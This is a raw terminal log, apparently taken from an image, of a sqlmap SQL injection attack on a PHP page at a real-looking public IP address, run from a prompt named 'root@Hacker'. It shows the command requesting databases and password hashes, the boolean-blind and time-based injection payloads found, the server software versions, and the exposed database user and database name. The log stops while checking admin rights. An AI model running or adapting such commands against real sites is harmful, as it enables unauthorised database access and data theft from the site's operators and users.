 [root@Hacker~]# Sqlmap sqlmap.py -u "http://103.17.11.133/ballot_a.php?q=78" --dbs --passwords --current-user --current-db --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
[*] starting at 14:02:15
[14:02:15] [INFO] resuming back-end DBMS 'mysql'
[14:02:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: q
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: q=78' AND 3259=3259 AND 'zdWN'='zdWN
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: q=78' AND SLEEP(5) AND 'SLfV'='SLfV
---
[14:02:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.4.33
back-end DBMS: MySQL 5.0.11
[14:02:15] [INFO] fetching current user
[14:02:15] [INFO] resumed: healthne_portal@localhost
current user: 'healthne_portal@localhost'
[14:02:15] [INFO] fetching current database
[14:02:15] [INFO] resumed: healthne_vhost52412
current database: 'healthne_vhost52412'
[14:02:15] [INFO] testing if current user is DBA
[14:02:15] [INFO] fetching current user